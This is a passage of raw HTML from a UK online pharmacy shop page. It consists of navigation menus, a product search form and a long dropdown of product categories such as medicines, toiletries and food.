            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
